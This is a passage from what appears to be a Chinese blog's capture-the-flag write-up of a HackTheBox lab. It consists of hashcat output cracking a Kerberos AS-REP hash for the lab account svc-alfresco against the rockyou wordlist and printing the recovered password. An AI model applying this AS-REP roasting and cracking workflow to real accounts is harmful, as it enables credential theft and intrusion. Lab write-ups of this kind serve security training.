 Dictionary cache built:
* Filename..: rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 2 secs
$krb5asrep$23$svc-alfresco@HTB:d0c93173cef2e3df54e4d8b653739d50$320b85a6bc5c78825f05bcb1a037c843efe5982818f7dff3c6b79a0ebc88f0a0ff445277690c07
cf71c6be42dadb117f30cec0f80fe6d1459030ebe2ad0a5b5582f2325633ec117494bd23dcfcb2836ad8ee9d3adb827f34fe64c3a3ea5635c1275d5638df47dfb511cec73ed097
adc1fdd39c7f1947fd7821242446812197c50377edbf1488f06e0f48f6381cd492b515dcf9bdc4922781cba79347684b1d8ec465295b58fc005dee93316d921da92cdc4af7dd0f
e3e42a2e075fed7d1a2cbac026f0715ad6bc1ce13121b6339bc0fa66fdd3126f42395a49abe0b82980fc0b:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB:d0c93173cef2e3df54e4...80fc0b
Time.Started.....: Tue May  5 11:04:50 2020 (11 secs)
Time.Estimated...: Tue May  5 11:05:01 2020 (0 secs)
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   389.2 kH/s (9.62ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 4087808/14344385 (28.50%)
Rejected.........: 0/4087808 (0.00%)
Restore.Point....: 4083712/14344385 (28.47%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: s523480 -> s2704081
Started: Tue May  5 11:04:40 2020
Stopped: Tue May  5 11:05:03 2020
root@kali:~/Desktop/dayuForest#
大余安全
https://blog.csdn.net/qq_34801745